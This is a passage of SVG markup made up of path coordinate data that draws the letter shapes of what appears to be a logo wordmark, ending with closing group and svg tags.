class="f" d="M385.99,122.71l-5.54,10.55h11.08l-5.54-10.55Zm13.68,25.28c-.25,0-.49-.14-.6-.36l-4.38-8.35h-17.4l-4.38,8.35c-.12,.22-.35,.36-.59,.36h-5.29c-.1,0-.22-.03-.31-.08-.33-.17-.45-.57-.28-.9l16.86-32.11c.12-.22,.35-.37,.59-.37h4.21c.25,0,.48,.14,.59,.37l16.87,32.11c.05,.1,.08,.2,.08,.31,0,.37-.3,.68-.67,.68h-5.29Z"/><path class="f" d="M530.04,147.31c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-26.76h-16.39c-.37,0-.67-.3-.67-.67v-4.68c0-.37,.3-.67,.67-.67h38.81c.36,0,.67,.3,.67,.67v4.68c0,.37-.3,.67-.67,.67h-16.4v26.76Z"/><path class="f" d="M564.16,134.27c-4.29-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.13,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.02,.03,.03,.05,.04,.27,.26,.28,.68,.02,.95l-2.93,3.66c-.2,.25-.56,.32-.84,.17-.59-.31-1.21-.54-1.86-.68-7.44-.84-14.95-.84-22.38,0-1.94,.41-3.18,2.33-2.76,4.27,.31,1.45,1.48,2.55,2.95,2.79h22.38c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.21-7.8,11.14-8.97,.94-18.03,.94-27,0-1.63-.35-3.19-.96-4.63-1.83-.02,0-.03-.02-.04-.04-.27-.25-.29-.67-.03-.94l2.83-3.71c.2-.26,.56-.33,.83-.18,.64,.33,1.31,.58,2.02,.75,8.35,.85,16.78,.85,25.13,0,1.94-.43,3.15-2.35,2.72-4.29-.32-1.44-1.49-2.53-2.94-2.77h-22.39Z"/><path class="f" d="M457.46,147.99c-.37,0-.67-.31-.67-.67v-32.11c0-.37,.3-.67,.67-.67h4.68c.37,0,.67,.3,.67,.67v13.05h28.1v-13.05c0-.37,.3-.67,.67-.67h4.69c.36,0,.66,.3,.66,.67v32.11c0,.37-.3,.67-.66,.67h-4.69c-.37,0-.67-.31-.67-.67v-13.04h-28.1v13.04c0,.37-.3,.67-.67,.67h-4.68Z"/><path class="f" d="M446.74,139.6c-1.48,3.24-4.27,5.68-7.69,6.69-6.16,2.25-12.92,2.25-19.09,0-3.65-1.09-6.59-3.8-7.96-7.34-1.93-4.95-1.93-10.44,0-15.39,1.38-3.54,4.31-6.25,7.96-7.34,6.16-2.25,12.93-2.25,19.09,0,3.41,1.02,6.21,3.46,7.69,6.69,0,0,0,.02,.02,.03,.13,.34-.04,.73-.38,.87l-4.38,1.7c-.32,.12-.68-.02-.84-.33-.81-1.6-2.25-2.78-3.98-3.25-4.95-1.85-10.39-1.85-15.34,0-1.93,.53-3.5,1.94-4.23,3.81-1.38,3.54-1.38,7.47,0,11.01,.73,1.87,2.3,3.28,4.23,3.81,4.95,1.85,10.39,1.85,15.34,0,1.73-.47,3.17-1.65,3.98-3.25,.15-.31,.51-.45,.84-.33l4.38,1.7s.03,0,.04,.02c.33,.15,.48,.55,.33,.89"/><path class="f" d="M345.97,147.7c.37,0,.68-.3,.68-.68v-10.48l19.78-21.28c.19-.31,.09-.73-.22-.92-.1-.07-.23-.1-.34-.1h-6.42c-.19,0-.36,.08-.49,.21l-15.32,16.48-15.33-16.48c-.12-.13-.3-.21-.49-.21h-6.41c-.37,0-.67,.3-.67,.67,0,.12,.03,.24,.1,.35l19.78,21.28v10.48c0,.38,.3,.68,.67,.68h0"/></g></g></g></svg>